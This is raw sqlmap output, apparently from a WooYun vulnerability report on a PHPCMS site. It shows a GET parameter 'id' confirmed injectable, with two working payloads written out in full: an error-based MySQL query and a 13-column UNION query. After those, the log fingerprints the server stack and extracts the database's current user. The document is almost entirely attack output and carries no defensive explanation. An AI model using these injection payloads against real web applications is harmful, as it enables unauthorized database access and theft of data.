 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1%' AND (SELECT 9279 FROM(SELECT COUNT(*),CONCAT(0x7168676a71,(S
ELECT (CASE WHEN (9279=9279) THEN 1 ELSE 0 END)),0x71636b6a71,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: id=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CON
CAT(0x7168676a71,0x4153494663786a537779,0x71636b6a71),NULL,NULL,NULL,NULL#
---
[02:50:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL 5.0
[02:50:00] [INFO] fetching current user
current user:    'phpcms@%'
[02:50:00] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\localhost'
[*] shutting down at 02:50:00
www.wooyun.org